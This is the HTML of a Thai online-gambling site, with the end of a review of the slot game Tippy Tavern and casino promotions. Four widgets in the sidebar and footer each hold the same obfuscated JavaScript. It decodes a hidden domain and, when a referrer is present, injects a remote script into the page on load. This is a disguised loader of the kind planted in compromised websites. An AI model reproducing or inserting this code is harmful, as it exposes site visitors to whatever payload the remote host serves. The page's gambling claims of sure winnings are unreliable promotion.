แม้ว่ามันอาจจะดีถ้า Snowborn ยัดเยียดสิ่งใหม่ ๆ เข้าไปเพื่อทำให้เกมสดชื่นขึ้นเล็กน้อย เพิ่มความอยากรู้อยากเห็นเล็กน้อยในการเล่นรอบที่สอง และทั้งหมดนั้น</p><p>อะไรที่นี่ค่อนข้างดีและมีอะไรเกิดขึ้นมากมายเช่นกัน แทนที่จะมีฟีเจอร์การเก็บเหรียญโดยตรง การสร้าง Coin Booster Multiplier จะเพิ่มมิติและหวังว่าจะได้รับชัยชนะที่ดีขึ้นในกระบวนการนี้ เช่นเดียวกับโบนัส Happy Hour เนื่องจาก Coin Booster ช่วยขยายด้วยเช่นกัน ไม่ใช่เรื่องที่ยาวเกินธรรมดา ทั้งสล็อตนี้และสล็อตสุดท้ายก็ไม่ถือเป็นผู้บุกเบิกที่สำคัญ แต่พวกมันก็สนุกโดยมีศักยภาพในการชนะถึง <strong>7,500x ของเงินเดิมพัน</strong> สล็อตทั้งสองไม่ได้เป็นเกมที่จับเวลาได้ทั้งหมด แต่ก็มีความอบอุ่นใจซึ่งเข้ากับพวกเขาได้ง่าย เป็นสล็อตที่เน้นฝูงชนมากกว่าเนื่องจากมีธีมให้เลือก</p><h3><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B_Tippy_Tavern"></span>สรุป Tippy Tavern<span class="ez-toc-section-end"></span></h3><p>สรุปแล้ว Tippy Tavern นั้นสนุกไม่น้อยไปกว่าการเล่น Pile em Up ซึ่งเป็นสิ่งที่ได้รับเนื่องจากเป็นการทำหนังกลับแบบตรง อย่างไรก็ตาม หากเลเปรอคอนเป็นสิ่งที่ชอบเป็นการส่วนตัว และตัดสินจากจำนวนสล็อตเลเปรอคอนในตลาด แสดงว่าต้องมีผู้ที่ชื่นชอบไม่กี่คน ดังนั้น อาจเพียงแค่ pip <em>Pile em Up</em> ในการเดิมพันเพื่อความบันเทิง</p><p><strong style="color: #ffce54;">บทความแนะนำ</strong> :: <a style="background-color: coral; border-radius: 5px; padding: 2px; color: #ffffff;" href="https://gamehit.vip">เว็บสล็อตอันดับ1</a> <a style="background-color: coral; border-radius: 5px; padding: 2px; color: #ffffff;" href="https://www.gamehit.vip/winterberries-2/">Winterberries 2</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfe2b89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfe2b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab75431" data-id="ab75431" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f95861 elementor-widget elementor-widget-image" data-id="5f95861" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lin.ee/UqFdBiq">
							<img decoding="async" width="185" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20251'%3E%3C/svg%3E" class="attachment-large size-large wp-image-35019" alt="GAMEHIT-@line" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/08/GAMEHIT-add-2.png" /><noscript><img decoding="async" width="185" height="251" src="https://www.gamehit.fun/wp-content/uploads/2022/08/GAMEHIT-add-2.png" class="attachment-large size-large wp-image-35019" alt="GAMEHIT-@line" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-2023/" rel="tag">เกมสล็อตออนไลน์มาใหม่ 2023</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%88%e0%b8%a3%e0%b8%b4%e0%b8%87/" rel="tag">เกมสล็อตแตกจริง</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a1/" rel="tag">เว็บตรงอันดับ1</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%9420/" rel="tag">เว็บสล็อตที่ใหญ่ที่สุด2023</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" rel="tag">เว็บสล็อตเจ้าใหญ่</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a22023/" rel="tag">เว็บสล็อตแตกง่าย2023</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/cash-truck-xmas-delivery/" rel="bookmark" title="Cash Truck Xmas Delivery">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Cash Truck Xmas Delivery" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/gp2pmz4rqx-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/gp2pmz4rqx-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Cash Truck Xmas Delivery" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/cash-truck-xmas-delivery/" rel="bookmark" title="Cash Truck Xmas Delivery">
                            Cash Truck Xmas Delivery                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-02T09:47:45+07:00">2 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:50:45+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/diamond-sands/" rel="bookmark" title="Diamond Sands">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Diamond Sands" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/18dy366jzg-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/18dy366jzg-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Diamond Sands" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/diamond-sands/" rel="bookmark" title="Diamond Sands">
                            Diamond Sands                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-01T23:46:33+07:00">1 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:47:44+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/canine-carnage/" rel="bookmark" title="Canine Carnage">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Canine Carnage" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/j600ax7yt9-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/j600ax7yt9-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Canine Carnage" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/canine-carnage/" rel="bookmark" title="Canine Carnage">
                            Canine Carnage                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-01T15:46:38+07:00">1 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:45:27+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
    </div>
    </div>

    
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="siteorigin-panels-builder-7" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827ba938201"  class="panel-layout" ><div id="pg-w65827ba938201-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w65827ba938201-0" ><div id="pgc-w65827ba938201-0-0"  class="panel-grid-cell" ><div id="panel-w65827ba938201-0-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="0" ><img width="325" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20325%20450'%3E%3C/svg%3E" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" data-lazy-sizes="(max-width: 325px) 100vw, 325px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" /><noscript><img width="325" height="450" src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" sizes="(max-width: 325px) 100vw, 325px" /></noscript></div><div id="panel-w65827ba938201-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-w65827ba938201-0-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ข้อดีของเว็บ GAMEHIT.VIP</h2>
<div class="siteorigin-widget-tinymce textwidget">
	<p>- เว็บตรงจากค่ายเกมไม่ผ่านเอเยนต์ ที่ผ่านการรับรองมาตรฐานสากล<br />
- เล่นตรงกับบริษัทไม่ผ่านเอเย่นต์ หมดปัญหาเรื่องโดนโกง<br />
- แทงบาคาร่าขั้นต่ำ 10 บาท<br />
- แทงสล็อตขั้นต่ำน้อยกว่า 1 บาท<br />
- มี 3 คาสิโนออนไลน์ชั้นนำ ให้เลือกเล่นในเว็บเดียว เล่นผ่านมือถือได้ทุกระบบ<br />
- มี 8 ค่ายเกมสล็อตออนไลน์ให้เลือกเล่น แจกโบนัส แจ็คพอตแตกบ่อยที่สุด มากกว่า 10,000 เกมส์<br />
- มีเกมพื้นบ้านหลายหลากชนิดที่ลูกค้าคาดไม่ถึงว่า เว็บพนันจะมีให้บริการ เช่น ไฮโล น้ำเต้าปูปลา ป๊อกเด้ง ไพ่แคง เกมส์โยนเหรียญ ไพ่ดัมมี่ และเกมส์อื่นๆอีกมากมาย<br />
- เปิดให้บริการ และ ฝาก-ถอน อัตโนมัติ 24 ชม.<br />
- ฝาก-ถอนด้วยระบบออโต้ที่ไวที่สุด เพียง 1 วินาที<br />
- มีโปรคืนยอดเสียทุกวัน 1% คืนทั้งสล็อตและบาคาร่า สามารถกดรับได้เองทุกวัน</p>
</div>
</div></div></div></div></div></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bac80b2d"  class="panel-layout" ><div id="pg-w65827bac80b2d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bac80b2d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bac80b2d-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-334eeca80698"
			
		>
<div class="sow-image-container">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" width="443" height="273" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png"/><noscript><img src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png" width="443" height="273" srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image"/></noscript>
	</div>

</div></div><div id="panel-w65827bac80b2d-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>เว็บเดิมพันเกมออนไลน์ ได้เงินจริง 100% ระบบฝาก - ถอน อัตโนมัติ 24 ชม. มีให้บริการทั้ง บาคาร่า เสือมังกร รูเล็ต กำถั่ว และ สล็อตออนไลน์ หลากหลายรูปแบบ มีระบบภาษาไทย รองรับทุก Device ลูกค้าจะถอนเท่าไหร่ จะถอนกี่ครั้งก็ได้ เงินชัวร์ และคุ้มค่าที่สุด</p>
</div>
</div></div></div></div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-10" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bad92f97"  class="panel-layout" ><div id="pg-w65827bad92f97-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bad92f97-0-0"  class="panel-grid-cell" ><div id="panel-w65827bad92f97-0-0-0" class="so-panel widget widget_categories panel-first-child panel-last-child" data-index="0" ><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gamehit.fun/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">ข่าวคาสิโน</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.gamehit.fun/category/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">บาคาร่า</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://www.gamehit.fun/category/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">รีวิวเกมส์สล็อต</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.gamehit.fun/category/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a>
</li>
			</ul>

			</div></div></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-6" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bafdd00d"  class="panel-layout" ><div id="pg-w65827bafdd00d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bafdd00d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bafdd00d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ติดต่อเรา</h2>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-1" class="so-panel widget widget_sow-button" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-10b63e8b1d15"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://lin.ee/UqFdBiq"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf3c0;"
		style="color: #ffffff" 
		aria-hidden="true"></span>
			ติดต่อ LINE		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-2" class="so-panel widget widget_sow-button" data-index="2" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-191b92fecf4e"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://twitter.com/gamehit88"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" download="" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea96;"
		style="" 
		aria-hidden="true"></span>
			Twitter		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-3" class="so-panel widget widget_sow-button panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-df27aaa26cfc"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://instagram.com/gamehit.vip?igshid=ZDdkNTZiNTM="
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea92;"
		style="" 
		aria-hidden="true"></span>
			Instagram		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 GAMEHIT</a>.				</div>			
				<div class="site-info-designer">
					Powered by GAMEHIT  | เกมมันเล่นง่ายได้เงิน.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w67dbc3620eec0 */ #pgc-w67dbc3620eec0-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w67dbc3620eec0 .so-panel { margin-bottom:10px } #pl-w67dbc3620eec0 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w67dbc3620eec0-0.panel-no-style, #pg-w67dbc3620eec0-0.panel-has-style > .panel-row-style, #pg-w67dbc3620eec0-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67dbc3620eec0-0 > .panel-grid-cell , #pg-w67dbc3620eec0-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w67dbc3620eec0 .panel-grid-cell { padding:0 } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827ba938201 */ #pgc-w65827ba938201-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827ba938201 .so-panel { margin-bottom:10px } #pl-w65827ba938201 .so-panel:last-of-type { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w65827ba938201-0-0-1> .panel-widget-style { background-color:#000000;border:1px solid #e8dfb3;padding:15px 15px 15px 15px } @media (max-width:480px){ #pg-w65827ba938201-0.panel-no-style, #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827ba938201-0 > .panel-grid-cell , #pg-w65827ba938201-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827ba938201 .panel-grid-cell { padding:0 } #pl-w65827ba938201 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827ba938201 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #panel-w65827ba938201-0-0-1> .panel-widget-style { padding:15px 15px 15px 15px }  } /* Layout w65827bac80b2d */ #pgc-w65827bac80b2d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bac80b2d .so-panel { margin-bottom:10px } #pl-w65827bac80b2d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bac80b2d-0.panel-no-style, #pg-w65827bac80b2d-0.panel-has-style > .panel-row-style, #pg-w65827bac80b2d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bac80b2d-0 > .panel-grid-cell , #pg-w65827bac80b2d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bac80b2d .panel-grid-cell { padding:0 } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bad92f97 */ #pgc-w65827bad92f97-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bad92f97 .so-panel { margin-bottom:10px } #pl-w65827bad92f97 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bad92f97-0.panel-no-style, #pg-w65827bad92f97-0.panel-has-style > .panel-row-style, #pg-w65827bad92f97-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bad92f97-0 > .panel-grid-cell , #pg-w65827bad92f97-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bad92f97 .panel-grid-cell { padding:0 } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bafdd00d */ #pgc-w65827bafdd00d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bafdd00d .so-panel { margin-bottom:10px } #pl-w65827bafdd00d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bafdd00d-0.panel-no-style, #pg-w65827bafdd00d-0.panel-has-style > .panel-row-style, #pg-w65827bafdd00d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bafdd00d-0 > .panel-grid-cell , #pg-w65827bafdd00d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bafdd00d .panel-grid-cell { padding:0 } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>
<link data-minify="1" rel='stylesheet' id='sow-button-atom-647ee1226464-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-1d5d46f956f9-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309' type='text/css' media='all' />
